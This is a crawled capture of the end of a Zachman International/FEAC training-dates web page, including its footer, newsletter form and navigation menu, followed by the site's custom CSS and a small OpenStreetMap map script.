						</div>
		<div class="clearfix"></div>
			<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this course</p>
		</div>
			<div class="eb-taskbar eb-register-buttons-bottom clearfix">
			<ul>
					                <li>
		                <a class="eb-button-button-link btn btn-secondary" href="javascript: window.history.go(-1);">Back</a>
	                </li>
							</ul>
		</div>
		<div id="eb-plugins">
		<h3 class="eb-tabbed-plugin-header eb-plugin-map">Location Map</h3>
		<div class="eb-plugin-output">
					<div id="mapform">
			<div id="map_canvas" style="width: 100%; height: 500px"></div>
		</div>
				</div>
		<div class="clearfix"></div>
	</div>
	</div>
</div>

<form name="adminForm" id="adminForm" action="/training-dates" method="post">
	<input type="hidden" name="task" value="" />
	<input type="hidden" name="id" value="" />
	<input type="hidden" name="87e0bf91d4a54e81ae824d2d2df1f920" value="1" /></form>

<script type="text/javascript">
	</script></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Connect with us</h4><div class="sp-module-content">

<div class="custom"  >
	<p>15954 Jackson Creek Pkwy<br />Suite B463<br />Monument, CO 90132</p>
<ul>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>ZACHMAN: (818) 244-3763</p>
</li>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>FEAC: (703) 836-1002&nbsp;</p>
</li>
<li>
<p><span class="fa fa-envelope-o"><span class="dummy">dummy</span></span><!-- This email address is being protected from spambots. --><span class="cloaked_email ep_9b4dd287"><span data-ep-ac079="&#105;&#110;&#102;&#111;" data-ep-bca75="&#109;"><span data-ep-ac079="&#64;&#122;a&#99;" data-ep-bca75="&#99;&#46;&#99;&#111;"><span data-ep-bca75="&#45;f&#101;a" data-ep-ac079="h&#109;&#97;&#110;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_9b4dd287");</script></p>
</li>
</ul></div>
</div></div><ul class="social-icons"><li><a target="_blank" href="http://twitter.com/zachmanintl" aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCyhgFOdMje-jSXVpoUXNmJg" aria-label="youtube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="http://www.linkedin.com/company/zachman-international" aria-label="linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "></div></div><div id="sp-bottom4" class="col-md-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Newsletters</h3><div class="sp-module-content">	<div class="acym_module " id="acym_module_formAcym17111">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym17111" >
			<form enctype="multipart/form-data"
				  id="formAcym17111"
				  name="formAcym17111"
				  method="POST"
				  action="/component/acym/frontusers?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym17111', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Enter your email address to stay up to date with our latest news.</div>
<div class="acym_form">
    <div class="onefield fieldacy2 acyfield_text" id="field_2"><input id="email_field_672"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></div></div>

<p class="acysubbuttons">
	<noscript>
        Please enable the javascript to submit this form	</noscript>
	<input type="button"
		   class="btn btn-primary button subbutton"
		   value="Sign Up"
		   name="Submit"
		   onclick="try{ return submitAcymForm('subscribe','formAcym17111', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
    </p>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°212" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym17111" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="All set. Thanks for signing up!" />

                			</form>
		</div>
	</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright 1991-2026. Zachman International, Inc., All rights reserved. <br/>Zachman®, Zachman International® and FEAC Institute are registered trademarks of Zachman International, Inc.</span></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/training-dates" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="538" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/" > Home</a></li><li class="item-762  deeper parent">	<a class="nav-header ">Zachman</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-762"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-762"><li class="item-535"><a href="/zachman/about-the-zachman-framework" > About the Zachman Framework</a></li><li class="item-1335"><a href="/zachman/zcea-overview" > ZCEA Course Overview</a></li><li class="item-1336"><a href="/zachman/zcea-course-details" > ZCEA Course Details</a></li></ul></li><li class="item-1177  deeper parent">	<a class="nav-header ">FEAC</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1177"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1177"><li class="item-1178"><a href="/feac/certification-comparison" > Certification Comparison</a></li><li class="item-1188"><a href="/feac/cea-black-belt-program" > CEA Black Belt Program</a></li><li class="item-1193"><a href="/feac/acea-green-belt" > ACEA Green Belt Program</a></li><li class="item-1198  deeper parent"><a href="/feac/ceap-yellow-belt" > CEAP Yellow Belt</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1198"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1198"><li class="item-1199"><a href="/feac/ceap-yellow-belt/ceap-program-overview" > CEAP Program Overview</a></li><li class="item-1200"><a href="/feac/ceap-yellow-belt/ceap-program-description" > CEAP Program Description</a></li></ul></li></ul></li><li class="item-538  current active deeper parent"><a href="/training-dates" > Training Dates</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-538"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-538"><li class="item-2855"><a href="/training-dates/category" > View Categories</a></li></ul></li><li class="item-992  divider deeper parent"><a class="separator ">Resources</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-992"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-992"><li class="item-994"><a href="/resources/certification-renewal-information" > Certification Renewal Information</a></li><li class="item-995"><a href="/resources/blog" > Blog</a></li><li class="item-996"><a href="/resources/ea-articles-reference" > EA Articles / Reference</a></li><li class="item-1248"><a href="/resources/ea-zone" > EA Zone</a></li></ul></li></ul>
</div></div>
							</div>
		</div>
				
						
		
		
				
		<!-- Go to top -->
					<a href="javascript:void(0)" class="scrollup" aria-label="Go To Top">&nbsp;</a>
			<noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform >setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zachman-feac.com/templates/shaper_educon/css/custom.css
body_size: 1965
content:
.uppercase {
	text-transform: uppercase;
}

.sppb-tab-content {
	padding: 20px;
	background: #fff;
	margin-top: 0px;
}

.sppb-addon-tab ul li a {
	color: #fa7252;
}

.btn.btn-default {
	background-color: #fa7252;
}

.btn.btn-default:hover {
	background-color: #354052;
	border-color: #354052;;
}

#member-profile .controls > input[type="file"]:disabled,
.current_eadu_spreadsheet-group > div:nth-child(2) > div:nth-child(2),
.diploma-group > div:nth-child(2) > div:nth-child(2) {
	display: none;
}

input[type="password"] {
	border: none;
	border-bottom-color: currentcolor;
	border-bottom-style: none;
	border-bottom-width: medium;
	box-shadow: initial;
	border-bottom: 1px solid #cccccc;
	border-radius: 0px;
	background: transparent;
}

.sp-simpleportfolio-info {
	min-height: 110px;
}

/* DropFiles */

.dropfiles-content, .dropfiles-content.dropfiles-content-tree .categories-head {
	background: none;
	background-color: transparent;
}

.dropfiles-content.dropfiles-content-tree .categories-head::before {
	content:' ';
}

.dropfiles-content .breadcrumbs > li, .dropfiles-content .dropfiles-categories .categories-head > h2,
.dropfiles-content.dropfiles-content-tree .categories-head > li.active  {
	background: none;
	background-color: transparent;
	font-family: Open Sans, sans-serif;
	font-size: 36px;
	font-weight: normal;
	text-transform: uppercase!important;
	color: #666;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink, .dropfiles-content-default[data-category="56"] .download-all, .dropfiles-content-default[data-category="56"] .download-selected {
	background: #354052!important;
	border-radius: 3px!important;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink:hover, .dropfiles-content-default[data-category="56"] .download-all:hover, .dropfiles-content-default[data-category="56"] .download-selected:hover {
	background: #fa7252!important;
	box-shadow: none!important;
}

.dropfiles-content .openlink, .dropfiles-content.dropfiles-content-default a:not(.download-all):not(.download-selected), .dropfiles-content.dropfiles-content-tree .categories-head .openlink-manage-files, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a {
	border-radius: 3px;
}

#dropfiles-box-tree .dropblock {
	max-width: 62%;
}

/*Emerald*/

#item-form h1,
#adminForm h1 {
	font-size: 40px;
}

.cpbut {
	margin-bottom: 30px;
}

.cpbut a {
	padding-bottom: 40px;
}

.navbar-inner .nav > li {
	display: inline-block;
}

.brand,
.arrow{
	display: none;
}

.intro p,
.intro h1 {
	text-align: center;
	padding: 0px;
	margin: 20px 0px;
}

.intro h1 {
	font-size:  80px;
	line-height: 90px;
	margin: 10px 0px;
	padding: 0px;
}

.intro .separator {
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
	line-height: 18px;
}


.sppb-addon-feature .sppb-addon-text p {
	margin: 0px 25px
}

div.sppb-media-content {
	padding: 25px;
}


/* Home-Feature Blocks*/

#btn-1484209043403.sppb-btn {
	background: #50626e!important;
}

#btn-1484209043403.sppb-btn:hover {
	background: #fa7252!important;
}

.home-feature .sppb-addon-feature .sppb-img-container::before {
	background: #354052;
}

.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container::before {
	background: #50626e
} 

.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container::before {
	background: #3ca7f3
}

.feat-link a {
	text-transform: uppercase;
	font-size: .8em;
	text-align: center;
}

/* EventReg Home */

.cal_wrap,
.cal_wrap span.month,
.cal_wrap span.date,
.cal_wrap span.day {
	border: 0px;
	border-radius: 0px;
	background: #354052;
	color: #ffffff;
}

#sppb-addon-1633458019389 hr.separator {
	display: none;
}

#sppb-addon-1633458019389 .event_wrap {
	background: #fff;
	padding-bottom: 5px;
}

.event-up {
	padding-top: 5px;
	padding-bottom: 22px;
	padding-left: 25px;
	margin-left: -20px;
	box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}

div.even-up {
	margin-left: -20px;
}


/* EasyBlog Mods */

h1.eb-entry-title {
	font-size: 42px;
}

.com-easyblog #sp-main-body {
	padding-top: 30px!important;
}

.eb-mag-grids__item {
	max-width: 360px;
}

div.fd-toolbar,
div.eb-modules-stackideas-toolbar {
	display: none!important;
}

#eb .btn {
	border-radius: 3px!important;
}

div.eb-mag-title {
	min-height: 58px;
}

.eb-mag-layout .eb-more {
	display: none;
}

#eb .eb-featured--slick .eb-gallery-content__title {

	font-size: 24px!important;
}

#eb .btn-primary {
	background-color: #354052!important;
	background: #354052!important;
	border-radius: 3px!important;
	border-color: #354052!important;
	font-size: 16px;
	font-weight: normal!important;
	padding: 22px 34px!important;
	text-transform: uppercase;
}

#eb .btn-primary:hover {
	background-color: #fa7252!important;
	background: #fa7252!important;
	border-color: #fa7252!important;
}

/* EventsBooking */

.eb-event-date {
	width: 70px;
	height: 70px;	
}

.eb-page-heading {
	font-size: 28px;
}

#pop-print a {
	color: #efefef!important;
}

#eb-mini-cart-page .btn-default {
	max-height: 36px;
	line-height: 12px;
	margin-top: -1px;
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

img.eb-payment-method-icon {
	display: inline-block;
	margin-left: 15px;
}

.form-horizontal .checkbox {
	margin-left: 15px;
}

#eb-amount-container input,
#eb-gross-amount-container input,
#deposit_amount_container input,
#eb-discount-amount-container input {
  display: inline-block;
  float: none !important;
  height: 38px;
  border: 1px solid #ccc;
/*  margin-left: 15px; */
/*(  margin-top: -55px; */
}

.eb-ical-export-link  {
	margin-left: 15px;
}

.col_quantity .quantity_box {
	height: 42px;
}

.ea-articles div.page-header {
	display: none;
}
						

.ea-articles .readmore {
	margin-top: 20px;
}

.ea-articles article.item .content-wrap {
	margin-top: 10px;
}

.heading-right h3 {
	text-align: right;
}

.event-slide-home .eb-event-title {
	font-size: 22px!important;
	line-height: 20px!important;
	color: rgba(37, 37, 37, 1);
}

.event-slide-home a.eb-event-title {
	overflow: hidden;
	max-width: 27ch;
    text-overflow: ellipsis;
	white-space: nowrap;
	display: inline-block;
}

.event-slide-home .eb-event-date-time,
.event-slide-home .eb-event-location {
	font-size: 12px!important;
}

.event-slide-home .eb-event-location {
	margin-bottom: 20px;
}

.event-slide-home .eb-individual-price,
.event-slide-home .eb-event-price {
	display: none;
}

.event-slide-home .eb-event-wrapper {
	box-shadow: none;
	border: 0px;
}

.event-slide-home .eb-event-title-container {
	padding-bottom: 20px!important;
}

#eb-events .eb-event-title {
	font-size: 24px;
}

.eb-event-date {
	border-radius: 0px;
}

.filters {
	margin-left: auto;
	margin-right: auto;
	display: block;
	position: relative;
	text-align: center;
}

#eb_search_form input,
#eb_search_form select {
	background-color: #fff;
	border: 1px solid #ececec;
	border-radius: 0px;
	height: 55px;
	margin-right: 10px;
}

#eb_search_form input[type="submit"] {
	background: #3c4657!important;
	border: 0px;
}

#eb_search_form input[type="submit"]:hover {
	background: #fa7252!important;
	border: 0px;
}

.acymailing_fulldiv .fieldacyemail .acyfield_email input {
	height: 53px;
	border: none;
	border-radius: 0;
	font-size: 14px;
	color: rgba(255,255,255,.2);
	padding-left: 15px;
}

.acym_module_form input {
	width: 90%;
	height: 55px;
}

#rsform_9_page_0 input[type="text"],
#rsform_9_page_0 input[type="email"] {
	height: 55px;
	background: #fff;
	border: 1px solid #ccc;
}

.rsform-type-fileupload {
	height: 55px;
}

.blog-page .eb-post-simple__meta-date {
	visibility: hidden;
}

#eb-login-form,
#adminForm {
	padding: 20px;
	border: 1px solid #eee;
	margin-bottom: 30px;
}

.eb-heading {
	font-size: 22px;
	margin-top: 30px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zachman-feac.com/media/com_eventbooking/js/plg-eventbooking-map-openstreetmap.min.js
body_size: 24
content:
document.addEventListener("DOMContentLoaded",function(){var o=Joomla.getOptions("mapZoomLevel"),t=Joomla.getOptions("mapLocation"),a=L.map("map_canvas",{center:[t.lat,t.long],zoom:o,zoomControl:!0,scrollWheelZoom:!1});L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{attribution:'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',maxZoom:18,id:"mapbox.streets",zoom:o}).addTo(a);var e=L.marker([t.lat,t.long],{draggable:!1,autoPan:!0,title:t.name}).addTo(a);e.bindPopup(t.popupContent),e.openPopup()});